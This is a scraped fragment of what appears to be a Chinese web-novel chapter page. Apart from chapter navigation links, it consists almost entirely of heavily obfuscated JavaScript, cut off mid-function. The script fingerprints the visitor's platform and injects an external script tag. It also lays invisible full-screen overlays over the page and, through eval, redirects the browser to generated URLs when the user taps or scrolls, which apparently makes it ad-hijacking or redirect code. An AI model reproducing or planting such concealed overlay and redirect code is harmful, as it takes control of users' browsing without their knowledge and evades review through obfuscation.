_0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2038/329214.html">上一章</a>        
        <a href="/booklist/2038/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2038/329216.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 